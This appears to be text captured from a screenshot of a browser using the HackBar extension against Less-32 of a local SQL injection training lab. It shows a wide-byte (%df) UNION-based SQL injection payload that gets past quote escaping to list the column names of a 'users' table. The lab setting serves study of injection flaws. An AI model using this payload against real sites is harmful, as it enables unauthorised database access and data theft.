 SQLI DUMB SERIES
Hint: The Query String you input is escaped as : 0�\' union select null,null,group_concat(COLUMN_NAME) FROM
information_schema.columns WHERE TABLE_SCHEMA = 0x7365637572697479 AND TABLE_NAME = 0x7573657273 -
-
The Query String you input in Hex becomes :
30df5c2720756e696f6e2073656c656374206e756c6c2c6e756c6c2c67726f75705f636f6e63617428434f4c554d4e5f4e414d4529
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://localhost/sqli/Less-32/index.php?id=0%df' union select
null,null,group_concat(COLUMN_NAME) FROM information_schema.columns WHERE TABLE_SCHEMA =
0x7365637572697479 AND TABLE_NAME = 'users' --+